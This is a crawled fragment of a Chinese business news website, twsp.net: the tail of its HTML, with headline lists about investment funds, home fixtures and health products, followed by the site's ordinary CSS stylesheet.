                       
                        <li><span>18:57</span><a href="/v/60886.html">南京先进制造产业专项母基金子基金遴选结果揭晓</a></li>
                       

                       
                        <li><span>17:38</span><a href="/v/60885.html">东方药林：携手第四小组成员单位共推行业党建提质增效</a></li>
                       

                       
                        <li><span>12:32</span><a href="/v/60884.html">兑现“好房子”承诺：解读九牧的“场景答案”</a></li>
                       

                       
                        <li><span>20:05</span><a href="/v/60883.html">全美世界紧急捐赠100万港币 支援香港火灾善后重建</a></li>
                       

                       
                        <li><span>19:55</span><a href="/v/60882.html">皙之密护肤套装测评：秋冬干燥肌的水润守护</a></li>
                       

                       
                        <li><span>18:36</span><a href="/v/60881.html">市占率第一！九牧领跑中国“好房子”卫浴赛道</a></li>
                       

                       
                        <li><span>10:41</span><a href="/v/60880.html">智界潮改车共创大赛：从“用户共创”到“生态共生”的品牌文化构筑新范式</a></li>
                       

                       
                        <li><span>13:36</span><a href="/v/60879.html">南京市紫金生物医药产业投资基金合伙企业子基金遴选结果揭晓</a></li>
                       

                       
                        <li><span>14:40</span><a href="/v/60878.html">前沿技术赋能全域数据安全 安全防控可信数据空间 V1.0 版正式发布</a></li>
                       

                       
                        <li><span>14:38</span><a href="/v/60877.html">第一届濮院电竞节，今日启幕！</a></li>
                       

                       
                        <li><span>15:04</span><a href="/v/60876.html">助推产业链高质量发展·创投实录|清普生物：长效新药破“痛局”</a></li>
                       

                       
                        <li><span>11:38</span><a href="/v/60875.html">响应高质量发展，九牧为“好房子”拓路：从部委示范到全域智慧生态</a></li>
                       

                       
                        <li><span>10:28</span><a href="/v/60874.html">万亿市场税收变局 紫竹药业避孕药份额面临调整压力</a></li>
                       

                       
                        <li><span>17:18</span><a href="/v/60873.html">金海汇成投资有限公司创新路径与全球视野</a></li>
                       

                       
                        <li><span>14:22</span><a href="/v/60872.html">广州易萃享：立足羊城匠心，打造精准营养新标杆</a></li>
                       

                       
                        <li><span>14:05</span><a href="/v/60871.html">易萃享健康：数智驱动，让健康管理触手可及</a></li>
                       

                       
                        <li><span>10:11</span><a href="/v/60870.html">创投集团直投企业他山科技完成新一轮融资</a></li>
                       

                       
                        <li><span>09:36</span><a href="/v/60869.html">易萃享健康：全周期管理，筑起家庭健康屏障</a></li>
                       

                    </ul>
                </div>
            </div>
            <script type="text/javascript">jQuery(".txt-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"top",autoPlay:true,vis:10,delayTime:1000});</script>
    	</div>
        <div class="bn_371"><img src="/skin/images/pic/ad4.jpg" alt="370宽 广告位" /></div>
        <div class="g_box2">
        	<div class="t_2 bt5">新闻排行榜</div>
            <ul class="b_box10">
			             	
            	<li><span>产经聚焦</span><a href="/v/60898.html">南京先进制造产业专项母基金公布子基金遴选结果</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60892.html">40万债权击穿10亿资产酒企？徽酒集团双轮酒</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60891.html">南京市创投集团合作子基金投资企业壁仞科技成功</a></li>
            	
				            	
            	<li><span>热点资讯</span><a href="/v/60890.html">降价超75%！纳米晶体甲地孕酮医保落地，为肿</a></li>
            	
				            	
            	<li><span>热点资讯</span><a href="/v/60889.html">纳米晶型甲地孕酮（美适亚）纳入2026医保，</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60888.html">「山谷奇技，声乐造艺」  全新宝珀北京王府中</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60887.html">宝珀“大音乐家-四音四锤双旋律大小自鸣”超复</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60886.html">南京先进制造产业专项母基金子基金遴选结果揭晓</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60884.html">兑现“好房子”承诺：解读九牧的“场景答案”</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60881.html">市占率第一！九牧领跑中国“好房子”卫浴赛道</a></li>
            	
				            </ul>
        </div>
        <div class="bn_371"><img src="/skin/images/pic/ad8.jpg" alt="370宽 广告位" /></div>
        <div class="bn_371"><img src="/skin/images/pic/ad7.jpg" height="90" width="370" alt="370宽 广告位" /></div>
    </div>
    <div class="clear"></div>
</div>
</div>
  <div class="foot">
	<div class="f_box1">
    	<p><a href="#">网站简介</a> - <a href="#">网站声明</a> - <a href="#">广告服务</a> - <a href="#">合作伙伴</a> - <a href="#">联系我们</a>
        <p>商务合作 QQ:2713090406 </p>
        <p>未经本站书面特别授权，请勿转载或建立镜像</p>
        <p class="pic">
            <img src="/skin/images/bot_1.jpg" alt="不良信息举报中心" /> 
            <img src="/skin/images/bot_2.jpg" alt="网络110报警服务" /> 
            <img src="/skin/images/bot_3.jpg" alt="中国互联网协会" /> 
            <img src="/skin/images/bot_4.jpg" alt="经营性网站备案信息" /> 
            <img src="/skin/images/bot_5.jpg" alt="中国文明网传播文明" />
        </p>
    </div>
    <div class="f_box2">Copyright © 2021 中国产经网 Twsp.net 版权所有，并保留所有权利 | Powered by twsp.net </div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.twsp.net/skin/style.css
body_size: 6142
content:
@charset "utf-8";
/* CSS Document */
/*
Copyright 2016 ģ£www.mobantianxia.com.All rights reserved.
վQQ498872301(ģ)
ṩרҵDedeCmsģأ֯DedeCMSģPSDתhtmlDiv+CSSŰ棩
Ͷ뱣ģײȨϢлл
*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td{
	padding: 0; margin: 0;
} 
fieldset,img {
	border: 0; 
} 
address,caption,cite,code,dfn,em,th,var{
	font-weight: normal;
	font-style: normal;
} 
ol,ul,li{
	list-style: none;
} 
caption,th{
	text-align: left;
} 
h1,h2,h3,h4,h5,h6{
	font-weight: normal;
	font-size: 100%;
} 
q:before,q:after{
	content:'';
} 
abbr,acronym{
	border: 0;
}
a{
	color:#333;
	text-decoration:none;
}
a:hover{
	color:#1d70b7;
	text-decoration:none;
}
.fl{
	float:left;
}	
.fr{
	float:right;
}
.clear{
	clear:both;
}

body{
	font-size:12px;
	color:#333;
	font-family:'microsoft yahei';
	background:#fff;
}
.top{
	width:100%;
	background:#4a5768;
}
.top .wrap{
	width:1200px;
	height:40px;
	font-size:14px;
	color:#fff;
	line-height:40px;
	margin:0 auto;
}
.top .wrap .txt{
	padding-right:15px;
}
.top .wrap .info a{
	color:#fff;
	padding:0 5px;
}
.top .wrap .info a:hover{
	color:#85b8ff;
	text-decoration:none;
}
.head{
	width:1200px;
	height:120px;
	margin:0 auto;
	overflow:hidden;
}
.logo{
	float:left;
	height:60px;
	padding:29px 40px 29px 5px;
	background:url(images/bg_1.jpg) right 25px no-repeat;
}
.tianqi{
	float:left;
	height:98px;
	width:410px;
	padding:11px 0 0 22px;
	overflow:hidden;
}
.search{
	float:right;
	width:312px;
	height:37px;
	padding:42px 0 0 0;
	;
}
.search-keyword{
	width:240px;
	border:1px #c1c1c1 solid;
	border-right:none;
	background:#fff;
	line-height:35px;
	height:35px;
	color:#666;
	text-indent:10px;
	font-family:'microsoft yahei';
	border-radius:3px 0 0 3px;
}
.search-submit{
	height:37px;
	width:70px;
	border:none;
	border-radius:0 3px 3px 0;
	background:url(images/ico_1.png) center center no-repeat #255ec6;
	cursor:pointer;
}
.search-submit:hover{
	background-color:#7bbc18;
}
.nav{
	width:100%;
	margin:0 auto 3px auto;
	background:#0a70b1;
}
.nav ul{
	width:1200px;
	margin:0 auto;
	height:50px;
	line-height:50px;
	font-size:16px;
}
.nav ul li{
	float:left;
	height:50px;
}
.nav ul li a{
	display:block;
	height:100%;
	color:#fff;
	padding:0 25px;
}
.nav ul li a:hover{
	color:#fff;
	background:#00558b;
}
.nav .on{
	color:#fff;
	background:#00558b;
}
.weizhi{
	width:1200px;
	margin:0 auto 15px auto;
	font-size:14px;
	line-height:20px;
	padding-bottom:20px;
	background:url(images/bg_8.jpg) left bottom no-repeat;
}
/*--/top end--*/
.main1{
	width:1200px;
	overflow:hidden;
	margin:0 auto;
}
/*--/ end--*/
.left_1{
	float:left;
	width:780px;
	overflow:hidden;
}
.right_1{
	float:right;
	padding-bottom:5px;
	width:400px;
	overflow:hidden;

}
/*--/ end--*/
.t_1{
	width:780px;
	height:40px;
	position:relative;
	line-height:40px;
	border-bottom:4px #f1f0f0 solid;
}
.t_1 h3{
	position:absolute;
	top:0;
	left:0;
	height:40px;
	font-size:22px;
	overflow:hidden;
	font-weight:bold;
	padding-right:20px;
	border-bottom:4px #1d70b7 solid;
}
.t_1 span{
	float:right;
	font-size:16px;
}
.t_1 span a{
	margin:0 5px;
}
.t_1 .c1{ color:#1d70b7; border-color:#1d70b7;}
.t_1 .c2{ color:#fd66a9; border-color:#fd66a9;}
.t_1 .c3{ color:#38c9c6; border-color:#38c9c6;}
.t_1 .c4{ color:#feb340; border-color:#feb340;}
.t_1 .c5{ color:#7bbc18; border-color:#7bbc18;}
.t_1 .c6{ color:#a56aea; border-color:#a56aea;}
/*.t_2{
	height:26px;
	line-height:26px;
	font-size:20px;
	background:url(images/bg_4.jpg) 0 12px repeat-x;
}
.t_2 h3{
	float:left;
	padding-right:20px;
	background:#fff;
}*/
.t_9 {
    font-size: 20px;
	width:370px;
	overflow:hidden;

}
.t_9::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
}
.t_2 {
    font-size: 20px;
	width:370px;
	overflow:hidden;
	padding-top: 20px;
}
.t_2::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
}
.t_3{
	font-size: 20px;
	width:370px;
	overflow:hidden;
	padding:12px 0 8px 0;
}
.t_3::after{
    content: "";
    display: inline-block;
    height: 4px;
    left: 0.5em;
    margin: 0 -50% 0 0;
    position: relative;
    vertical-align: middle;
    width:100%;
	background:#1d70b7;
}
.t_4{
	font-size:16px;
	font-weight:bold;
	line-height:40px;
}
/*--/ tit--*/
.g_box1{
	overflow:hidden;
	margin-bottom:15px;
}
.g_box2{
	padding:7px 15px 0 15px;
	margin-bottom:10px;
}
.g_box9{

	margin-bottom:20px;
}
.g_box9 .bt9::after{background:#1d70b7;}
.g_box2 .bt1::after{background:#ff8400;}
.g_box2 .bt2::after{background:#a56aea;}
.g_box2 .bt3::after{background:#7bbc18;}
.g_box2 .bt4::after{background:#1d70b7;}
.g_box2 .bt5::after{background:#ff5555;}
.g_box2 p{
	height:180px;
	margin-bottom:10px;
}
.g_box2 p span{
	float:left;
	width:130px;
	height:153px;
	font-size:14px;
	text-align:center;
	padding:20px 10px 0 33px;
}
.g_box2 p span img{
	display:block;
	height:130px;
	width:130px;
	margin-bottom:5px;
}
.g_box2  .b_box6{
	width:370px !important;
}
.g_box3{
	width:1200px;
	height:364px;
	margin-bottom:20px;
	overflow:hidden;
}
.g_box3 .t_1{
	width:1200px;
	margin-bottom:20px;
}
.g_box3 .pic1{
	height:300px;
	width:400px;
	position:relative;
}
.g_box3 .pic1 img{
	height:300px;
	width:400px;
}
.g_box3 .pic1 p{
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box3 .pic2{
	width:800px;
}
.g_box3 .pic2 li{
	float:left;
	width:196px;
	height:148px;
	position:relative;
	padding:0 0 4px 4px;
}
.g_box3 .pic2 li img{
	width:196px;
	height:148px;
}
.g_box3 .pic2 p{
	position:absolute;
	left:4px;
	bottom:4px;
	width:196px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box3 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.g_box4{
	width:375px;
	padding:0 15px;
	height:410px;
	background:#f9f8f8;
}
.g_box5{
	width:1200px;
	margin:0 auto 15px auto;
}
.g_box5 .t_1{
	width:1200px;
}
.g_box5 .pic{
	padding-top:20px;
	height:368px;
	width:450px;
	position:relative;
	margin-bottom:5px;
}
.g_box5 .pic img{
	height:368px;
	width:450px;
}
.g_box5 .pic p{
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	height:50px;
	color:#fff;
	line-height:50px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_box5 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.g_box6{
	margin-bottom:15px;
}
.g_box7{
	width:400px;
	height:410px;
}
.g_box8{
	width:940px;
	padding:0 0 0 26px;
	margin-bottom:15px;
	border-left:1px #e5e5e5 solid;
}
.g_box8 .tit{
	height:45px;
	line-height:45px;
	position:relative;
	border-bottom:1px #ddd solid;
}
.g_box8 .tit h2{
	position:absolute;
	left:0;
	top:0;
	height:43px;
	font-size:20px;
	font-weight:bold;
	padding:0 8px;
	border-bottom:3px #0a70b1 solid;
}
.g_box8 .con{
	width:909px;
	min-height:500px;
	overflow:hidden;
	line-height:28px;
	font-size:15px;
	color:#333;
	padding:20px 0;
}
.g_box8 .con p,.g_box8 .con div{
	margin-bottom:15px;
}

.g_list1{
	width:100%;
	margin-bottom:15px;
}
.g_list1 li{
	height:165px;
	padding:15px 0 20px 0;
	line-height:24px;
	border-bottom:1px #eee solid;
}
.g_list1 li h3{
	width:780px;
	height:22px;
	overflow:hidden;
	padding:5px 0 14px 0;
	font-size:20px;
}
.g_list1 li img{
	float:left;
	width:160px;
	height:120px;
	border:1px #ebebeb solid;
	margin-right:15px;
}
.g_list1 .p1{
	height:90px;
	font-size:14px;
	color:#6f6f6f;
}
.g_list1 .p2{
	height:24px;
	font-size:12px;
	color:#aaa;
}
.g_list1 .p2 span{
	float:left;
	height:24px;
	padding-left:25px;
	margin-right:30px;
}
.g_list1 .p2 span a{
	color:#6f6f6f;
	margin-right:15px;
}
.g_list1 .p2 span a:hover{
	color:#1d70b7;
}
.g_list1 .p2 .sp1{ background:url(images/ico_2.jpg) 0 center no-repeat;}
.g_list1 .p2 .sp2{ background:url(images/ico_4.jpg) 0 center no-repeat;}
.g_list1 .p2 .sp3{ background:url(images/ico_3.jpg) 0 center no-repeat;}
.g_list1 .more{
	height:42px;
	line-height:42px;
	font-size:16px;
	text-align:center;
}
.g_list1 .more a{
	display:block;
	height:100%;
	background:#f9f8f8 ;
}
.g_list1 .more a:hover{
	display:block;
	height:100%;
	background:#eee ;
}
.g_list2{
	width:1220px;
}
.g_list2 li{
	float:left;
	width:285px;
	height:270px;
	line-height:24px;
	font-size:14px;
	position:relative;
	padding:0 20px 20px 0;
}
.g_list2 li img{
	width:285px;
	height:215px;
	margin-bottom:2px;
}
/*.g_list2 p{
	position:absolute;
	left:0;
	bottom:0;
	width:228px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.g_list2 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}*/
.g_list3 {
	border-top:none;
	background:#fff;
	font-size:14px;
	margin-bottom:20px;
	background:#fff;
}
.g_list3 dt {
	padding:20px 0 15px 0;
	height:30px;
}
.g_list3 dt span {
	float:left;
	width:114px;
	height:30px;
	font-size:16px;
	font-weight:bold;
	color:#fff;
	text-align:center;
	line-height:30px;
	background:#f60;
	border-radius:3px;
}
.g_list3 dd a {
	float:left;
	width:111px;
	height:32px;
	line-height:32px;
	margin:2px 0;
	overflow:hidden;
	text-indent:10px;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.g_list3 dd a:hover {
	text-decoration:none;
	background:#f1f1f1;
}
.g_list1 b,.g_list2 b,.g_list3 b{
	font-weight:normal;
}
.g_con1{
	width:770px;
	overflow:hidden;
}
.g_con1 h1{
	font-size:24px;
	font-weight:bold;
	line-height:40px;
	padding:5px 0;
}
.g_con1 .info{
	font-size:14px;
	height:22px;
	line-height:22px;
	color:#777;
	padding:10px 0;
	border-bottom:1px #ebebeb solid;
}
.g_con1 .info em{
	color:#ddd;
	padding:0 15px;
}
.g_con1 .info span{
	float:right;
}
.g_con1 .con{
	width:770px;
	padding:20px 0 0 0;
	font-size:16px;
	color:#0e0e0e;
	line-height:32px;
	overflow:hidden;
}
.g_con1 .con p,.g_con1 .con div{
	margin-bottom:15px;
	text-indent:2em;
}
.g_con1 .con img{
	margin-left:-2em;
    border: 0 none;
    box-sizing: border-box;
    height: auto !important;
    max-width: 100% !important;
    vertical-align: middle;
}
.g_con2{
	width:1158px;
	padding:15px 20px;
	font-size:16px;
	color:#0e0e0e;
	line-height:32px;
	overflow:hidden;
	border:1px #ddd solid;
	margin-bottom:20px;
	border-top:3px #2267cc solid;
	background:#f9f8f8;
}
.g_con2 p,.g_con2 div{
	margin-bottom:15px;
	text-indent:2em;
}
.g_con2 img{
	margin-left:-2em;
    border: 0 none;
    box-sizing: border-box;
    height: auto !important;
    max-width: 100% !important;
    vertical-align: middle;
}
.g_con2 .tit{
	font-weight:bold;
	text-indent:0;
}
.pinglun{
	padding:15px 20px;
	border-top:7px #2267cc solid;
	margin-bottom:20px;
	background:#f8f8f8;
}
/*--/ grid--*/
.b_box1{
	height:71px;
	width:745px;
	overflow:hidden;
	padding-left:35px;
	margin-bottom:15px;
	background:url(images/bg_2.jpg) 0 0 no-repeat;
}
.b_box1 h1{
	text-align:center;
	font-size:28px;
	font-weight:bold;
	line-height:35px;
	height:33px;
	overflow:hidden;
	padding:2px 0 8px 0;
}
.b_box1 p{
	text-align:center;
	font-size:16px;
	color:#666;
	line-height:24px;
}
.b_box2{
	width:820px;
	font-size:14px;
	line-height:22px;
	margin:20px 0 15px 0;
}
.b_box2 li{
	float:left;
	width:165px;
	padding:0 40px 0 0;
}
.b_box2 li img{
	display:block;
	height:124px;
	width:165px;
	margin-bottom:5px;
}
.b_box3{
	width:796px;
	font-size:15px;
}
.b_box3 li{
	float:left;
	width:382px;
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	margin-right:16px;
	border-top:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box4{
	width:400px;
}
.b_box4 li{
	height:75px;
	margin-top:20px;
	font-size:14px;
	color:#999;
}
.b_box4 li img{
	float:left;
	width:100px;
	height:75px;
	margin-right:15px;
}
.b_box4 li p{
	font-size:16px;
	line-height:24px;
	margin-bottom:5px;
}
.b_box5{
	width:360px;
	line-height:22px;
	color:#666;
	font-size:14px;
	padding:20px 0 9px 0;
	line-height:22px;
	border-bottom:1px #f1f0f0 solid;
}
.b_box5 img{
	display:;
	width:360px;
	height:220px;
}
.b_box5 h3{
	height:35px;
	line-height:35px;
	font-size:18px;
	font-weight:bold;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.b_box6{
	width:360px;
	font-size:16px;
}
.b_box6 li{
	height:44px;
	line-height:44px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	border-bottom:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box7{
	width:360px;
	padding:20px 0 0 0;
	overflow:hidden;
}
.b_box7 ul{
	width:400px;
	height:197px;
	font-size:14px;
	line-height:24px;
	padding-bottom:17px;
	border-bottom:1px #f1f0f0 solid;
}
.b_box7 li{
	float:left;
	width:160px;
	height:197px;
	padding:0 40px 0 0;
}
.b_box7 li img{
	display:block;
	height:120px;
	width:160px;
	margin-bottom:5px;
}
.b_box8{
	width:360px;
	height:220px;
	position:relative;
	margin:20px 0 10px 0;
}
.b_box8 h3{
	position:absolute;
	left:0;
	bottom:0;
	width:360px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:16px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box8 h3:hover{
	background:#000;
	filter: alpha(opacity=80);
	-moz-opacity:0.8;
	-khtml-opacity:0.8;
	opacity:0.8;
}
.b_box8 img{
	width:360px;
	height:220px;
}
.b_box9{
	width:370px;
	height:145px;
	overflow:hidden;
	position:relative;
}
.b_box9 em{
	display:block;
	text-align:center;
	position:absolute;
	font-size:16px;
	height:70px;
}
.b_box9 em a{
	display:block;
	color:#fff;
	background-image:url(images/bg_5.png);
	background-repeat:no-repeat;
}
.b_box9 .x1{ top:0; left:0; width:145px; }				.b_box9 .x1 a{ height:30px; padding-top:40px; background-position:59px 16px;background-color:#fd66a9;}
.b_box9 .x2{ top:0; left:150px; width:70px; }			.b_box9 .x2 a{ height:70px; line-height:40px; background-position:22px -32px;background-color:#9cdc50;}
.b_box9 .x3{ top:0; left:225px; width:70px;}			.b_box9 .x3 a{ height:34px; padding-top:36px; line-height:30px; background-position:22px -131px;background-color:#a56aea;}
.b_box9 .x4{ top:0; right:0; width:70px; height:145px;}	.b_box9 .x4 a{ height:68px; padding-top:77px; line-height:30px; background-position:-72px -160px;background-color:#7bbc18;}
.b_box9 .x5{ top:75px; left:0; width:70px;}				.b_box9 .x5 a{ height:34px; padding-top:36px; line-height:30px; background-position:19px -200px;background-color:#549bed;}
.b_box9 .x6{ top:75px; left:75px; width:70px; }			.b_box9 .x6 a{ height:70px; line-height:40px; background-position:-73px 32px;background-color:#feb340;}
.b_box9 .x7{ top:75px; left:150px; width:145px; }		.b_box9 .x7 a{ height:28px; padding-top:42px; background-position:-38px -58px;background-color:#38c9c6;}
.b_box9 em a:hover{
	color:#fff;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}
.b_box10{
	font-size:16px;
	padding-top:10px;
}
.b_box10 li{
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.b_box10 li span{
	float:left;
	height:26px;
	text-align:center;
	line-height:26px;
	padding:0 5px;
	font-size:14px;
	margin:7px 7px 7px 0;
	background:#ff5555;
}
.b_box10 li span a{
	color:#fff;
}
.b_box11{
	font-size:14px;
	padding: 0 5px;
}
.b_box11 h3{
	font-size:20px;
	line-height:28px;
	margin-bottom:5px;
}
.b_box11 p{
	line-height:20px;
	color:#666;
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px #ccc dashed;
}
.b_box12{
	width:1215px;
}
.b_box12 li{
	float:left;
	width:228px;
	height:172px;
	position:relative;
	padding:15px 15px 0 0;
}
.b_box12 li img{
	width:228px;
	height:172px;
}
.b_box12 p{
	position:absolute;
	left:0;
	bottom:0;
	width:228px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box12 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box13{
	height:35px;
	line-height:35px;
	font-size:14px;
	margin-bottom:15px;
}
.b_box13 span{
	float:left;
	height:35px;
	padding:0 8px;
	color:#fff;
	background:#4a5768;
	border-radius:3px;
}
.b_box13 a{
	float:left;
	height:35px;
	padding:0 8px;
	margin-left:8px;
	color:#fff;
	background:#2267cc;
	border-radius:3px;
}
.b_box13 a:hover{
	color:#fff;
	background:#4282df;
}
.b_box14{
	font-size:16px;
}
.b_box14 li{
	height:40px;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	border-bottom:1px #f1f0f0 solid;
	text-indent:12px;
	background:url(images/ico_1.jpg) 0 center no-repeat;
}
.b_box14 li span{
	font-size:13px;
	padding-left:20px;
	color:#999;
}
.b_box15{
	width:420px;
	height:410px;
	overflow:hidden;
	line-height:22px;
}
.b_box15 li{
	float:left;
	width:190px;
	height:195px;
	position:relative;
	padding:0 0 20px 20px;
}
.b_box15 li img{
	width:190px;
	height:195px;
}
.b_box15 p{
	position:absolute;
	right:0;
	bottom:20px;
	width:180px;
	padding:0 5px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box15 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box16{
	width:750px;
	height:388px;
	margin-bottom:5px;
	overflow:hidden;
}
.b_box16 li{
	float:left;
	width:230px;
	height:174px;
	position:relative;
	padding:20px 0 0 20px;
}
.b_box16 li img{
	width:230px;
	height:174px;
}
.b_box16 p{
	position:absolute;
	right:0;
	bottom:0;
	width:230px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box16 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box17{
	width:792px;
	overflow:hidden;
}
.b_box17 li{
	float:left;
	width:186px;
	height:140px;
	position:relative;
	padding:6px 12px 6px 0;
}
.b_box17 li img{
	width:186px;
	height:140px;
}
.b_box17 p{
	position:absolute;
	left:0;
	bottom:6px;
	width:186px;
	height:40px;
	color:#fff;
	line-height:40px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	font-size:14px;
	text-align:center;
	background:url(images/bg_7.png) 0 -3px repeat-x;
}
.b_box17 a:hover p{
	background:#000;
	filter: alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity:0.9;
	opacity:0.9;
}
.b_box18{
	width:210px;
	font-size:16px;
}
.b_box18 li{
	height:46px;
	line-height:46px;
	padding-bottom:5px;
}
.b_box18 li a{
	display:block;
	height:100%;
	color:#454545;
	text-indent:20px;
	border-left:4px #efefef solid;
	background:#f9f9f9;
}
.b_box18 li a:hover{
	color:#0a70b1;
	text-decoration:none;
	border-color:#ddd;
	background:#f4f4f4;
}
.b_box18 .on{
	font-weight:bold;
	color:#0a70b1 !important;
	border-color:#0a70b1 !important;
	background:#ecf3f8 !important;
}
/*--/ box--*/
.u_1{
	width:400px;
	padding-top:10px;
}
.u_2{
	width:370px;
	height:210px;	
}
.u_2 img{
	width:370px;
	height:210px;
}
.u_2 h3{
	width:370px;
	height:40px;
	font-size:16px;
	line-height:40px;
}
/*--/Ԫ unit--*/
.slideBox{
	width:780px;
	height:410px;
	overflow:hidden;
	position:relative;
	margin-bottom:15px;
}
.slideBox .hd{
	height:7px;
	overflow:hidden;
	position:absolute;
	right:15px;
	bottom:20px;
	z-index:10;
}
.slideBox .hd ul{
	overflow:hidden;
	zoom:1;
	float:left;
}
.slideBox .hd ul li{
	float:left;
	margin-right:4px;
	width:25px;
	height:7px;
	background:#fff;
	cursor:pointer;
}
.slideBox .hd ul li.on{
	background:#1f73bb ;
}
.slideBox .bd li{
	position:relative;
}
.slideBox .bd{
	height:100%;
	z-index:0;
}
.slideBox .bd .pic{
	position:relative;
	z-index:0;
}
.slideBox .bd .pic img{
	width:780px;
	height:410px;
	display:block;
}
.slideBox .bd .bg{
	width:100%;
	height:55px;
	position:absolute;
	bottom:-55px;
	left:0;
	z-index:1;
	background:url(images/bg_7.png) 0 0 repeat-x;
}
.slideBox .bd .tit{
	width:100%;
	height:55px;
	line-height:55px;
	position:absolute;
	bottom:-55px;
	left:0;
	font-size:22px;
	z-index:2;
	color:#fff;
}
.slideBox .bd .tit a{
	color:#fff;
	margin-left:10px;
}
.slideBox .bd .tit a:hover{
	text-decoration:underline;
}
.slideBox .prev,.slideBox .next {
	position: absolute;
	left:0;
	top:50%;
	margin-top: -40px;
	display: block;
	width:34px;
	height:70px;
	background:url(images/arrLeftFocus.png) 0 center no-repeat #000;
	filter: alpha(opacity=50);
	opacity: 0.5;
}
.slideBox .next{
	left: auto;
	right:0;
	background:url(images/arrRigFocus.png) 0 center no-repeat #000;
}
.slideBox .prev:hover,.slideBox .next:hover{
	filter: alpha(opacity=100);
	opacity: 1;
}
.slideTxtBox {
	width:780px;
}
.slideTxtBox .hd {
	height:35px;
	line-height:35px;
	font-size:16px;
	border-bottom:4px solid #9fabbb;
	position:relative;
}
.slideTxtBox .hd ul {
	float:left;
	position:absolute;
	left:0;
	top:0;
	height:35px;
}
.slideTxtBox .hd ul li {
	float:left;
	padding:0 20px;
	cursor:pointer;
}

.slideTxtBox .hd ul li.on {
	color:#fff;
	height:35px;
	background:#4da8d8;
	border-bottom:4px solid #4da8d8;
}
.slideTxtBox .hd ul li.on a{
	color:#fff;
}
.slideTxtBox .bd{
	width:100%;
}

.txt-top {
	width:370px;
	padding-top:20px;
	overflow:hidden;
	margin-bottom:15px;
}
.txt-top .bd {
	padding:0;
}
.txt-top .bd ul{
	overflow: hidden;
	zoom: 1;
	background:url(images/bg_6.jpg) 0 0 repeat-y;
}
.txt-top .bd ul li{
}
.txt-top .bd ul li span{
	display:block;
	height:24px;
	line-height:24px;
